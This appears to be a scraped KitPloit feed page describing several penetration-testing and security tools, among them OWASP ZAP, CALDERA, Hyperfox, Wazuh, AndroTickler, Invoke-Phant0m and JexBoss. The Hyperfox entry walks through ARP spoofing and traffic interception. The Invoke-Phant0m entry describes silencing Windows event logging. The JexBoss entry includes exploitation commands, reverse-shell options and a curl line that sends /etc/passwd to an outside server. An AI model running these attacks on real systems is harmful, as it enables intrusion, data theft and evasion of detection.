Quantcast
Channel: KitPloit - PenTest Tools!
Viewing all 5751 articles
Browse latest View live


OWASP ZAP 2.7.0 - Penetration Testing Tool for Testing Web Applications

$
0
0

The OWASP Zed Attack Proxy (ZAP) is one of the world’s most popular free security tools and is actively maintained by hundreds of international volunteers*. It can help you automatically find security vulnerabilities in your web applications while you are developing and testing your applications. Its also a great tool for experienced pentesters to use for manual security testing.

For general information about ZAP:
  • Home page - the official ZAP page on the OWASP wiki (includes a donate button;)
  • Twitter - official ZAP announcements (low volume)
  • Blog - official ZAP blog
  • Monthly Newsletters - ZAP news, tutorials, 3rd party tools and featured contributors
  • Swag! - official ZAP swag that you can buy, as well as all of the original artwork released under the CC License
For help using ZAP:
Information about the official ZAP Jenkins plugin:
To learn more about ZAP development:


CALDERA - Automated Adversary Emulation System

$
0
0
CALDERA is an automated adversary emulation system that performs post-compromise adversarial behavior within enterprise networks. It generates plans during operation using a planning system and a pre-configured adversary model based on the Adversarial Tactics, Techniques & Common Knowledge (ATT&CK™) project. These features allow CALDERA to dynamically operate over a set of systems using variable behavior, which better represents how human adversaries perform operations than systems that follow prescribed sequences of actions.
CALDERA is useful for defenders who want to generate real data that represents how an adversary would typically behave within their networks. Since CALDERA's knowledge about a network is gathered during its operation and is used to drive its use of techniques to reach a goal, defenders can get a glimpse into how the intrinsic security dependencies of their network allow an adversary to be successful. CALDERA is useful for identifying new data sources, creating and refining behavioral-based intrusion detection analytics, testing defenses and security configurations, and generating experience for training.

Architecture
CALDERA consists of:
  • Server
    • Planner - Decision engine allowing CALDERA to chose actions
      • Attacker Model - Actions available based on ATT&CK
      • World Model - Representation of the environment
    • Execution Engine - Drives actuation of techniques and updates the database
    • Database - Stores knowledge learned about the environment
    • HTTP Server
  • Clients
    • Agent - Client on endpoint systems used for communication
    • RAT - Remote access tool used during operations to emulate adversary behavior


Planning System
CALDERA's planning system allows it to "decide" the next best action to take based upon its current knowledge of the environment and the actions available at a given point in time. CALDERA's attacker model is represented by pre-configured ATT&CK-based techniques that have been logically encoded with pre and post conditions allowing CALDERA to chain together sequences of actions to reach an objective state.


The system follows this algorithm:
  1. Update the world state
  2. Figure out all valid actions to execute
  3. Construct plans that lead off with those actions, chain actions together by leveraging model
  4. Run heuristic to determine best plan
  5. Execute the first action in the best plan
  6. Repeat

Extensibility
New techniques can be added to CALDERA without having to recompute new decision models because of how techniques are logically defined. It is encouraged to develop new techniques and variations of techniques to better represent the variations in how adversaries can behave and contribute them back to the project.

Requirements
Requirements are detailed in the Requirements documentation.

Installation
Detailed installation instructions are included in the Installation documentation.
Project dependencies:
Crater
CALDERA agent
Custom py2exe

Considerations and Limitations
The path chaining problems CALDERA's planning system is designed to solve are computationally intensive. While CALDERA's server does not have hardware requirements beyond a typical software developer's system, there are limitations on the number of systems CALDERA can operate over before the planning time between actions will cause significant delays or the system to fail. Thus it is not recommended that CALDERA be used against sets of systems larger than 20.
CALDERA performs real actions on systems when operating. If it is being used in a production network, beyond an isolated lab network, then care should be taken to inform any network security staff, administrators, or users who may be impacted prior to using CALDERA to deconflict any issues that may arise.
CALDERA uses other open source tools as part of its repository of techniques. Some of these tools are categorized as penetration testing or security auditing tools. See Security for more information.
CALDERA does not use or repurpose known adversary malware. It focuses on using adversary behavior documented within ATT&CK, which can be employed in many different ways regardless of specific pieces of malware an adversary may use.
CALDERA does not emulate adversary command and control (C2) channels. The variation in adversary C2 protocols and communication methods is vast and is considered out of scope.
CALDERA also does not use software exploitation. There are many free and commercial tools that can be used to assess software weakness and exploitability. CALDERA should not be used for this purpose.

Research
CALDERA is a MITRE research project and is an implementation of some of the ideas described in the following papers:

Related MITRE Work
BRAWL Game - Data set created by the BRAWL project representing one CALDERA operation with data collected by Microsoft Sysmon and other sensors.
CASCADE - Prototype blue team analysis tool to automate investigative work.


Hyperfox - HTTP/HTTPs MITM proxy and traffic recorder with on-the-fly TLS cert generation

$
0
0
Hyperfox is a security tool for proxying and recording HTTP and HTTPs communications on a LAN.
Hyperfox diagram
Hyperfox is capable of forging SSL certificates on the fly if you provide it with a root CA certificate and its corresponding key. If the target machine recognizes the root CA as trusted, then HTTPs traffic can be successfully decrypted, intercepted and recorded.
Hyperfox SSL
This is the development repository, check out the https://hyperfox.org site for usage information.

Get hyperfox
You can install hyperfox to /usr/local/bin with the following command (requires admin privileges):
curl -sL 'https://raw.githubusercontent.com/malfunkt/hyperfox/master/install.sh' | sh
You can also grab the latest release from our releases page and install it manually into another location.

Build it yourself
In order to build hyperfox you'll need Go and a C compiler:
go install github.com/malfunkt/hyperfox

Running hyperfox and arpfox on Linux
The following example assumes that Hyperfox is installed on a Linux box (host) on which you have root access or sudo privileges and that the target machine is connected on the same LAN as the host.
We are going to use the arpfox tool to alter the ARP table of the target machine in order to make it redirect its traffic to Hyperfox instead of to the legitimate LAN gateway. This is an ancient technique known as ARP spoofing.
First, identify both the local IP of the legitimate gateway and its matching network interface.
sudo route
# Kernel IP routing table
# Destination Gateway Genmask Flags Metric Ref Use Iface
# default 10.0.0.1 0.0.0.0 UG 1024 0 0 wlan0
# ...
The interface in our example is called wlan0 and the interface's gateway is 10.0.0.1.
export HYPERFOX_GW=10.0.0.1
export HYPERFOX_IFACE=wlan0
Then identify the IP address of the target, let's suppose it is 10.0.0.143.
export HYPERFOX_TARGET=10.0.0.143
Enable IP forwarding on the host for it to act (temporarily) as a common router.
sudo sysctl -w net.ipv4.ip_forward=1
Issue an iptables rule on the host to instruct it to redirect all traffic that goes to port 80 (commonly HTTP) to a local port where Hyperfox is listening to (1080).
sudo iptables -A PREROUTING -t nat -i $HYPERFOX_IFACE -p tcp --destination-port 80 -j REDIRECT --to-port 1080
We're almost ready, prepare Hyperfox to receive plain HTTP traffic:
hyperfox
# ...
# 2014/12/31 07:53:29 Listening for incoming HTTP client requests on 0.0.0.0:1080.
Finally, run arpfox to alter the target's ARP table so it starts sending its network traffic to the host box:
sudo arpfox -i $HYPERFOX_IFACE -t $HYPERFOX_TARGET $HYPERFOX_GW
and watch the live traffic coming in.


Wazuh - Open Source Host and Endpoint Security

$
0
0

Wazuh helps you to gain deeper security visibility into your infrastructure by monitoring hosts at an operating system and application level. This solution, based on lightweight multi-platform agents, provides the following capabilities:
  • Log management and analysis: Wazuh agents read operating system and application logs, and securely forward them to a central manager for rule-based analysis and storage.
  • File integrity monitoring: Wazuh monitors the file system, identifying changes in content, permissions, ownership, and attributes of files that you need to keep an eye on.
  • Intrusion and anomaly detection: Agents scan the system looking for malware, rootkits or suspicious anomalies. They can detect hidden files, cloaked processes or unregistered network listeners, as well as inconsistencies in system call responses.
  • Policy and compliance monitoring: Wazuh monitors configuration files to ensure they are compliant with your security policies, standards or hardening guides. Agents perform periodic scans to detect applications that are known to be vulnerable, unpatched, or insecurely configured.

This diverse set of capabilities is provided by integrating OSSEC, OpenSCAP and Elastic Stack, making them work together as a unified solution, and simplifying their configuration and management.
Wazuh provides an updated log analysis ruleset, and a RESTful API that allows you to monitor the status and configuration of all Wazuh agents.
Wazuh also includes a rich web application (fully integrated as a Kibana app), for mining log analysis alerts and for monitoring and managing your Wazuh infrastructure.

Wazuh Open Source components and contributions
  • Wazuh was born as a fork of OSSEC HIDS. It contains many new features, improvements and bug fixes.
  • Wazuh App is a rich web application (fully integrated as a Kibana app), for mining log analysis alerts and for monitoring and managing your Wazuh infrastructure.
  • Wazuh Ruleset is our repository to centralize decoders, rules, rootchecks and SCAP content. The ruleset is used by the manager to detect attacks, intrusions, software misuse, configuration problems, application errors, malware, rootkits, system anomalies or security policy violations. Also, it includes the compliance mapping with PCI DSS v3.1 and CIS. Users can contribute to this rule set by submitting pull requests to our Github repository.
  • Wazuh RESTful API is used to monitor and control your Wazuh installation, providing an interface to interact with the manager from anything that can send an HTTP request.
  • Pre-compiled installation packages include repositories for RedHat, CentOS, Fedora, Debian, Ubuntu and Windows.
  • Puppet scripts for automatic Wazuh deployment and configuration.
  • Docker containers to virtualize and run your Wazuh manager and an all-in-one integration with ELK Stack.

Documentation

Branches
  • stable branch on correspond to the last Wazuh stable version.
  • master branch contains the latest code, be aware of possible bugs on this branch.
  • development branch includes all the new features we're adding and testing.

Software and libraries used
  • Modified version of Zlib and a small part of OpenSSL (SHA1 and Blowfish libraries).
  • OpenSSL Project for use in the OpenSSL Toolkit (http://www.openssl.org/).
  • Cryptographic software written by Eric Young (eay@cryptsoft.com).
  • Software developed by the Zlib project (Jean-loup Gailly and Mark Adler).
  • Software developed by the cJSON project (Dave Gamble).
  • Node.js (Ryan Dahl).
  • NPM packages Body Parser, Express, HTTP-Auth and Moment.

References

AndroTickler - Penetration Testing and Auditing Toolkit for Android Apps

$
0
0

A java tool that helps to pentest Android apps faster, more easily and more efficiently. AndroTickler offers many features of information gathering, static and dynamic checks that cover most of the aspects of Android apps pentesting. It also offers several features that pentesters need during their pentests. AndroTickler also integrates with Frida to provide method tracing and manipulation. It was previously published under the name of Tickler.

AndroTickler requires a linux host and a rooted Android device connected to its USB port. The tool does not install anything on the Android device, it only creates a Tickler directory on /sdcard . AndroTickler depends on Android SDK to run commands on the device and copy app's data to TicklerWorkspace directory on the host for further analysis. TicklerWorkspace is the working directory of AndroTickler and each app has a separate subdirectory in TicklerWorkspace which can contain the following (depending on user actions):
  • DataDir directory: a copy of the data directory of the app
  • extracted directory: Output of apktool on the app, contains smali code, resources, libraries...etc.
  • bgSnapshots directory: Contains background snapshots copied from the device.
  • images directory: contains any screenshots taken for the app.
  • JavaCode directory: Contains app's Java code decompiled by dex2jar and JD tools
  • logs directory: contains log files produced by -t -log, as explained below
  • transfers: files and directories copied from the device to the host using -copy2host
  • AndroidManifest.xml: The manifest file of the app as per apktool
  • base.apk: the APK file of the app, installed on the device
  • debuggable.apk: a debuggable version of the app, produced by -dbg
libs directory and Tickler.conf configuration file exist in the same directory of the jar file. The configuration file sets the location of TicklerDir directory on the host and Tickler on /sdcard of the android device. If the configuration file does not exist or these 2 directories are not set, then default values will be used (Tickler_workspace on the current directory and /sdcard/Tickler respectively). Tickler_lib directory contains some Java libraries and external tools used by AndroTickler such as apktool and dex2jar.
AndroTickler highly depends on the following tools, so they should exist on your machine before using it:
  • Java 7 or higher
  • Android SDK tools (adb and friends)
  • sqlite3
Other tools are required for some features, but AndroTickler can still run without them:
  • Frida
  • jarsigner

How to use it
  1. Build tool from code
  2. Move AndroTickler.jar is to the same directory as Tickler_lib directory and Tickler.conf file (automatically created in build/libs)
  3. Connect your Android device with the application-to-test installed on

Install
curl -s "https://get.sdkman.io" | bash
source "$HOME/.sdkman/bin/sdkman-init.sh"
sdk install gradle 4.4
git clone https://github.com/ernw/AndroTickler
cd AndroTickler
gradle build

The current version does the following:
Command help
java -jar AndroTickler.jar -h

Information gathering/Static analysis:
List installed Apps on the device:
java -jar AndroTickler.jar -pkgs
Searches for an app (package) installed on the device, whose package name contains the searchKey
java -jar AndroTickler.jar -findPkg <searchKey>

package without extra attributes
java -jar AndroTickler.jar -pkg <package> [other options]
Any command with a -pkg option (whether used with any of the following options or not), does the following actions if they have not been done before:
  • Copies the app from the device
  • Extracts the Manifest file of the app
  • Decompiles the app to Java code using dex2jar and JD tools

General Info
java -jar AndroTickler.jar -pkg <package> -info
Returns the following information:
  • App's user ID
  • App's Directories path
  • If the app's code indicate usage of external storage
  • App's directories that already exist in External storage
  • Content URIs in the code
  • If the app is backable
  • If the app is debuggable
  • Data schemes (like iOS IPC)
  • The permissions it uses

Code Squeezing
java -jar AndroTickler.jar -pkg <package> -squeeze [short | <codeLocation> ]
Fetches the following from the decompiled Java code of the app:
  • Log messages
  • Any indication of possible user credentials
  • Java comments
  • Used libs
  • URLs in code
  • Usage of shared preferences
  • Usage of external storage
  • Common components such as OkHttp and WebView
Unsurprisingly, its output is usually huge, so it is recommended to redirect the command's output to a file
short Squeezes only the decompiled code that belongs to the developer. For example, if an app has a package name of com.notEnaf.myapp, then squeeze short squeezes only the code in com/notEnaf directory.
Squeezes the code only in codeLocation directory. Helpful to limit your search or squeeze the source code if available.

Listing Components
java -jar AndroTickler.jar -pkg <package> -l [-exp] [-v]
Lists all components of the app
-exp Shows only exported components
-v Gives more detailed information for each component:
  • Component type
  • Whether exported or not
  • Its intent filters
  • The tool checks the corresponding Java class to each component and returns all possible intent extras

Listing any kind of components
java -jar AndroTickler.jar -pkg <package> -l [-act | -ser | -rec | -prov ] [-exp] [-v]
  • -act : activities
  • -ser : services
  • -rec: broadcast receivers
  • -prov: Content providers
  • -exp: show only exported components of any of the above type

Databases
java -jar AndroTickler.jar -pkg <package> -db [|e|l|d] [nu]
By default, all -db commands update the app's data storage directory on the host before running the check.
no attribute OR e Tests whether the databases of the app are encrypted. It is the default action in case no option is given after -db flag. l Lists all databases of the app. Encrypted databases might not be detected. d Takes a sqlite dump of any of the unencrypted databases. nu noUpdate: runs any of the above options without updating the app's data directory on the host.

Data Storage Directory Comparison
java -jar AndroTickler.jar -pkg <package> -diff [d|detailed]
Copies the data storage directory of the app (to DataDirOld) then asks the user to do the action he wants and to press Enter when he's done. Then it copies the data storage directory again (to DataDir) and runs diff between them to show which files got added, deleted or modified.
d|detailed Does the same as the normal -diff command, also shows what exactly changed in text files and unencrypted databases.

Search

Code
java -jar AndroTickler.jar -pkg <package> -sc <key> [<customLocation>]
Searches for the key in the following locations:
  • The decompiled Java code of the app
  • res/values/strings.xml
  • res/values/arrays.xml
Search is case insensitive.
Replaces the decompiled Java code location with the custom location.

Storage
java -jar AndroTickler.jar -pkg <package> -sd <key>
Searches the Data storage directory of the app for the given key

Tickling
Triggers components of the app, by all possible combinations of intents. For example, if an activity has an intent-filter of 2 possible actions and 3 data URI schemes, then AndroTickler will trigger this activity with all possible combinations of this intent. Additionally, AndroTickler captures the intent extras mentioned in the Java class corresponding to the component, assign them dummy values and add them to the possible intent combinations. Only extras of type boolean, string, int and float are supported.
if the -exp option is used, then the components will be triggered without root privileges or any special permissions. If not, then the components will be trigged with root privileges. This helps to test the app in 2 different scenarios: against normal-privileged or high-privileged attackers.
Before triggering components, AndroTickler prints all the commands to be executed. Then for each command, it triggers the component, prints the command then waits for the user. This gives the user enough time to do any extra checks after the command's execution. Before the user moves on to the next command, he's given the option to capture a screenshot of the device for PoC documentation.
java -jar AndroTickler.jar -pkg <package> -t [-all | -exp] [target] [-log]
target as explained with list command, can be:
  • -act : activities. starts the (activity/activities) with all intent combinations as explained above
  • -ser : services. starts the service(s) with all intent combinations as explained above
  • -rec: broadcast receivers: sends all possible broadcast messages that would match the broadcast receiver(s)
  • -prov: Content providers: queries the content provider(s)
if no value, then the target is all of the above
[-comp] <component_name> Specifies one component only. You can also use <component_name> directly without -comp flag. -exp AndroTickler uses normal privileges to trigger only the exported targets. -all The default option. AndroTickler uses root privileges to trigger the exported targets -log Captures all logcat messages generated during the triggering session. Log file is saved in logs subdirectory.

Frida:
Frida should be installed on your host machine. Also the location of Frida server on the Android device should be added to Tickler.conf file in the Frida_server_path entry

Capture Arguments and return value
java -jar AndroTickler.jar -pkg <package> -frida vals <ClassName> <MethodName> <NumberOfArgs> [-reuse]
Displays arguments and return value of this method (only primitive datatypes and String)
reuse In case of vals and set options, Frida creates/updates a Frida script of that functionality. You can modify the created script as you want, then if you want to run it through AndroTickler, then use -reuse option so that it doesn't get overridden.

Modify Arguments or Return Value
java -jar AndroTickler.jar -pkg <package> -frida set <ClassName> <MethodName> <NumberOfArgs> <NumberOfArgToModify> <newValue>[-reuse]
Sets the argument number NumberOfArgToModify to newValue (only primitive datatypes and String) If NumberOfArgToModify> NumberOfArgs: sets the return value

Run JS Frida script
java -jar AndroTickler.jar -pkg <package> -frida script <scriptPath>
Runs a frida JS script located at scriptPath on your host
Enumerate loaded classes:
java -jar AndroTickler.jar -pkg <package> -frida enum

Other Features

Debuggable version
java -jar AndroTickler.jar -pkg <package> -dbg
Creates a debuggable version of the app, which can be installed on the device and debugged using any external tool. AndroTickler comes with a keystore to sign the debuggable apk, but it requires jarsigner tool on the host.

Custom version
java -jar AndroTickler.jar -pkg <package> -apk <decompiledDirectory>
Builds an apk file from a directory, signs it and installs it.

Background Snapshots
java -jar AndroTickler.jar [-pkg <package>] [-bg|--bgSnapshots]
Copies the background snapshots taken by the device (works with and without -pkg option) to bgSnapshots subdirectory.

Copy files / directories
Copy Data storage directory:
java -jar AndroTickler.jar -pkg <package> -dataDir  [dest]
Copies Data storage directory to DataDir dest Optional name of the destination directory, which will be located anyway at transfers sudirectory.
Copy any file / directory:
java -jar AndroTickler.jar -pkg <package> -cp2host <source_path> [dest]
Copies files / directories from the android devices.
  • source_path is the absolute location of what you want to copy from the android device
  • dest: optional name of the destination directory, which will be located anyway at transfers sudirectory.
If dest option is not given then the directory's name will be the timestamp of the transaction.

Screenshot
java -jar AndroTickler.jar [-pkg <package>] -screen
  • Captures the current screenshot of the device and saves them in images subdirectory
  • Works with or without the package flag

Note
For the options that do not require -pkg option, their data will be saved at Tickler_Dir/NoPackage

Examples:
java -jar AndroTickler.jar -pkg <package> -t  -act -exp
Triggers exported activities
java -jar AndroTickler.jar -pkg <package> -t -prov -log
Queries all content providers and saves logcat messages until the tool stops execution
java -jar AndroTickler.jar -pkg <package> -t <component_name> 
Triggers the component, type of triggering depends on the type of the component


Invoke-Phant0m - Windows Event Log Killer

$
0
0

This script walks thread stacks of Event Log Service process (spesific svchost.exe) and identify Event Log Threads to kill Event Log Service Threads. So the system will not be able to collect logs and at the same time the Event Log Service will appear to be running.
I have made this script for two reasons. First, This script will help to Red Teams and Penetration Testers. Second, I want to learn Powershell and Low-Level things on Powershell for cyber security field.

Usage
PS C:\> Invoke-Phant0m
_ _ ___
_ __ | |__ __ _ _ __ | |_ / _ \ _ __ ___
| '_ \| '_ \ / _` | '_ \| __| | | | '_ ` _ \
| |_) | | | | (_| | | | | |_| |_| | | | | | |
| .__/|_| |_|\__,_|_| |_|\__|\___/|_| |_| |_|
|_|


[!] I'm here to blur the line between life and death...

[*] Enumerating threads of PID: 1000...
[*] Parsing Event Log Service Threads...
[+] Thread 1001 Succesfully Killed!
[+] Thread 1002 Succesfully Killed!
[+] Thread 1003 Succesfully Killed!
[+] Thread 1004 Succesfully Killed!

[+] All done, you are ready to go!

Technical Details
https://artofpwn.com/phant0m-killing-windows-event-log.html

Video


Parrot Security 3.10 - Security Oriented GNU/Linux Distribution

$
0
0

Security GNU/Linux distribution designed with cloud pentesting and IoT security in mind.

It includes a full portable laboratory for security and digital forensics experts, but it also includes all you need to develop your own softwares or protect your privacy with anonymity and crypto tools.

Details

Security

Parrot Security includes a full arsenal of security oriented tools to perform penetration tests, security audits and more. With a Parrot usb drive in your pocket you will always be sure to have all you need with you.

Privacy

Parrot includes by default TOR, I2P, anonsurf, gpg, tccf, zulucrypt, veracrypt, truecrypt, luks and many other tecnologies designed to defend your privacy and your identity.

Development

If you need a comfortable environment with updated frameworks and useful libraries already installed, Parrot will amaze you as it includes a full development-oriented environment with some powerful editors and IDEs pre-installed and many other tools installable from our repository.

Features

System Specs
  • Debian GNU/Linux 9 (stretch)
  • Custom hardened Linux 4.8 kernel
  • Rolling release updates
  • Powerful worldwide mirror servers
  • High hardware compatibility
  • Community-driven development
  • free(libre) and open source project

Cryptography

Parrot includes many cryptographic softwares which are extremely useful when it comes to protect your confidential data and defend your privacy.

Parrot includes several cryptographic front-ends to work both with symmetric and asymmetric encryption, infact it natively supports volumes encryption with LUKS, TrueCrypt, VeraCrypt and the hidden TrueCrypt/VeraCrypt volumes with nested algorythms support.

The whole system can be installed inside an encrypted partition to protect your computer in case of theft.

Another swiss army knife of your privacy is GPG, the GNU Privacy Guard, an extremely powerful PGP software that lets you create a private/public pair of keys to apply digital signatures to your messages and to allow other people to send you encrypted messages that only your private key can decrypt, in can also handle multiple identities and subkeys, and its power resides in its ring of trust as PGP users can sign each other's keys to make other people know if a digital identity is valid or not.

Even our software repository is digitally signed by GPG, and the system automatically verifies if an update was altered or compromised and it refuses to upgrade or to install new software if our digital signature is not found or not valid.

Privacy

Your privacy is the most valuable thing you have in your digital life and the whole Parrot Team is exaggeratedly paranoid when it comes to users privacy, infact our system doesn't contain tracking systems, and it is hardened in deep to protect users from prying eyes.

Parrot has developed and implemented several tricks and softwares to achieve this goal, and AnonSurf is one of the most important examples, it is a software designed to start TOR and hijack all the internet traffic made by the system through the TOR network, we have also modified the system to make it use DNS servers different from those offered by your internet provider.

Parrot also includes torbrowser, torchat and other anonymous services, like I2P, a powerful alternative to TOR.

Programming

The main goal of an environment designed by hackers for hackers is the possibility to change it, adapt it, transform it and use it as a development platform to create new things, this is why Parrot comes out of the box with several tools for developers such as compilers, disassemblers, IDEs, comfortable editors and powerful frameworks.

Parrot includes QTCreator as its main C, C++ and Qt framework. Another very useful tool is Geany, a lightweight and simple IDE which supports a huge amount of programming languages, while we also include Atom, the opensource editor of the future developed by GitHub, and many compilers and interpreters with their most important libraries are pre-installed and ready to use.


And of course many other editors, development softwares and libraries are available through our software repository where we keep all the development tools always updated to their most cutting edge but reliable version.

Changelog

The first big news is the introduction of a full firejail+apparmor sandboxing system to proactively protect the OS by isolating its components with the combination of different tecniques. The first experiments were already introduced in Parrot 3.9 with the inclusion of firejail.

In Parrot 3.10 also introduced the new Firefox 57 (Quantum) that landed on Parrot very naturally with a complete browser restyle.


The other big news is the introduction of the latest Linux 4.14 kernel, and it is a very important improvement for us because of the awesome features of this new kernel release and its improved hardware support.

Some pentest tools received some important upstream updates, like metasploit-framework, that reached its 4.21 version, or maltegoce and casefile that were merged into a unique launcher provided by the new maltego 4.1.

To upgrade the system, open a terminal window and type the following command
sudo apt update && sudo apt full-upgrade


JexBoss - JBoss (and others Java Deserialization Vulnerabilities) verify and EXploitation Tool

$
0
0
JexBoss is a tool for testing and exploiting vulnerabilities in JBoss Application Server and others Java Platforms, Frameworks, Applications, etc.

Requirements

Installation on Linux\Mac
To install the latest version of JexBoss, please use the following commands:
git clone https://github.com/joaomatosf/jexboss.git
cd jexboss
pip install -r requires.txt
python jexboss.py -h
python jexboss.py -host http://target_host:8080

OR:

Download the latest version at: https://github.com/joaomatosf/jexboss/archive/master.zip
unzip master.zip
cd jexboss-master
pip install -r requires.txt
python jexboss.py -h
python jexboss.py -host http://target_host:8080
If you are using CentOS with Python 2.6, please install Python2.7. Installation example of the Python 2.7 on CentOS using Collections Software scl:
yum -y install centos-release-scl
yum -y install python27
scl enable python27 bash

Installation on Windows
If you are using Windows, you can use the Git Bash to run the JexBoss. Follow the steps below:
  • Download and install Python
  • Download and install Git for Windows
  • After installing, run the Git for Windows and type the following commands:
    PATH=$PATH:C:\Python27\
PATH=$PATH:C:\Python27\Scripts
git clone https://github.com/joaomatosf/jexboss.git
cd jexboss
pip install -r requires.txt
python jexboss.py -h
python jexboss.py -host http://target_host:8080

Features
The tool and exploits were developed and tested for:
  • JBoss Application Server versions: 3, 4, 5 and 6.
  • Java Deserialization Vulnerabilities in multiple java frameworks, platforms and applications (e.g., Java Server Faces - JSF, Seam Framework, RMI over HTTP, Jenkins CLI RCE (CVE-2015-5317), Remote JMX (CVE-2016-3427, CVE-2016-8735), etc)
The exploitation vectors are:
  • /admin-console
    • tested and working in JBoss versions 5 and 6
  • /jmx-console
    • tested and working in JBoss versions 4, 5 and 6
  • /web-console/Invoker
    • tested and working in JBoss versions 4, 5 and 6
  • /invoker/JMXInvokerServlet
    • tested and working in JBoss versions 4, 5 and 6
  • Application Deserialization
    • tested and working against multiple java applications, platforms, etc, via HTTP POST Parameters
  • Servlet Deserialization
    • tested and working against multiple java applications, platforms, etc, via servlets that process serialized objets (e.g. when you see an "Invoker" in a link)
  • Apache Struts2 CVE-2017-5638
  • Others

Videos
  • Exploiting Java Deserialization Vulnerabilities (RCE) on JSF/Seam Applications via javax.faces.ViewState with JexBoss

  • Exploiting JBoss Application Server with JexBoss

  • Exploiting Apache Struts2 (RCE) with Jexboss (CVE-2017-5638)


Screenshots
  • Simple usage examples:
$ python jexboss.py


  • Example of standalone mode against JBoss:
$ python jexboss.py -u http://192.168.0.26:8080


  • Usage modes:
$ python jexboss.py -h
  • Network scan mode:
$ python jexboss.py -mode auto-scan -network 192.168.0.0/24 -ports 8080 -results results.txt


  • Network scan with auto-exploit mode:
$ python jexboss.py -mode auto-scan -A -network 192.168.0.0/24 -ports 8080 -results results.txt


  • Results and recommendations:


Reverse Shell (meterpreter integration)

After you exploit a JBoss server, you can use the own jexboss command shell or perform a reverse connection using the following command:
   jexremote=YOUR_IP:YOUR_PORT

Example:
Shell>jexremote=192.168.0.10:4444
  • Example:

When exploiting java deserialization vulnerabilities (Application Deserialization, Servlet Deserialization), the default options are: make a reverse shell connection or send a commando to execute.

Usage examples
  • For Java Deserialization Vulnerabilities in a custom HTTP parameter and to send a custom command to be executed on the exploited server:
$ python jexboss.py -u http://vulnerable_java_app/page.jsf --app-unserialize -H parameter_name --cmd 'curl -d@/etc/passwd http://your_server'
  • For Java Deserialization Vulnerabilities in a custom HTTP parameter and to make a reverse shell (this will ask for an IP address and port of your remote host):
$ python jexboss.py -u http://vulnerable_java_app/page.jsf --app-unserialize -H parameter_name
  • For Java Deserialization Vulnerabilities in a Servlet (like Invoker):
$ python jexboss.py -u http://vulnerable_java_app/path --servlet-unserialize
$ python jexboss.py -u http://vulnerable_java_struts2_app/page.action --struts2
$ python jexboss.py -u http://vulnerable_java_struts2_app/page.action --struts2 --cookies "JSESSIONID=24517D9075136F202DCE20E9C89D424D"
  • Auto scan mode:
$ python jexboss.py -mode auto-scan -network 192.168.0.0/24 -ports 8080,80 -results report_auto_scan.log
  • File scan mode:
$ python jexboss.py -mode file-scan -file host_list.txt -out report_file_scan.log
  • More Options:
optional arguments:
-h, --help show this help message and exit
--version show program's version number and exit
--auto-exploit, -A Send exploit code automatically (USE ONLY IF YOU HAVE
PERMISSION!!!)
--disable-check-updates, -D
Disable two updates checks: 1) Check for updates
performed by the webshell in exploited server at
http://webshell.jexboss.net/jsp_version.txt and 2)
check for updates performed by the jexboss client at
http://joaomatosf.com/rnp/releases.txt
-mode {standalone,auto-scan,file-scan}
Operation mode (DEFAULT: standalone)
--app-unserialize, -j
Check for java unserialization vulnerabilities in HTTP
parameters (eg. javax.faces.ViewState, oldFormData,
etc)
--servlet-unserialize, -l
Check for java unserialization vulnerabilities in
Servlets (like Invoker interfaces)
--jboss Check only for JBOSS vectors.
--jenkins Check only for Jenkins CLI vector.
--jmxtomcat Check JMX JmxRemoteLifecycleListener in Tomcat
(CVE-2016-8735 and CVE-2016-8735). OBS: Will not be
checked by default.
--proxy PROXY, -P PROXY
Use a http proxy to connect to the target URL (eg. -P
http://192.168.0.1:3128)
--proxy-cred LOGIN:PASS, -L LOGIN:PASS
Proxy authentication credentials (eg -L name:password)
--jboss-login LOGIN:PASS, -J LOGIN:PASS
JBoss login and password for exploit admin-console in
JBoss 5 and JBoss 6 (default: admin:admin)
--timeout TIMEOUT Seconds to wait before timeout connection (default 3)

Standalone mode:
-host HOST, -u HOST Host address to be checked (eg. -u
http://192.168.0.10:8080)

Advanced Options (USE WHEN EXPLOITING JAVA UNSERIALIZE IN APP LAYER):
--reverse-host RHOST:RPORT, -r RHOST:RPORT
Remote host address and port for reverse shell when
exploiting Java Deserialization Vulnerabilities in
application layer (for now, working only against *nix
systems)(eg. 192.168.0.10:1331)
--cmd CMD, -x CMD Send specific command to run on target (eg. curl -d
@/etc/passwd http://your_server)
--windows, -w Specifies that the commands are for rWINDOWS System$
(cmd.exe)
--post-parameter PARAMETER, -H PARAMETER
Specify the parameter to find and inject serialized
objects into it. (egs. -H javax.faces.ViewState or -H
oldFormData (<- Hi PayPal =X) or others) (DEFAULT:
javax.faces.ViewState)
--show-payload, -t Print the generated payload.
--gadget {commons-collections3.1,commons-collections4.0,groovy1}
Specify the type of Gadget to generate the payload
automatically. (DEFAULT: commons-collections3.1 or
groovy1 for JenKins)
--load-gadget FILENAME
Provide your own gadget from file (a java serialized
object in RAW mode)
--force, -F Force send java serialized gadgets to URL informed in
-u parameter. This will send the payload in multiple
formats (eg. RAW, GZIPED and BASE64) and with
different Content-Types.

Auto scan mode:
-network NETWORK Network to be checked in CIDR format (eg. 10.0.0.0/8)
-ports PORTS List of ports separated by commas to be checked for
each host (eg. 8080,8443,8888,80,443)
-results FILENAME File name to store the auto scan results

File scan mode:
-file FILENAME_HOSTS Filename with host list to be scanned (one host per
line)
-out FILENAME_RESULTS
File name to store the file scan results


GOWPT - Go Web Application Penetration Test

$
0
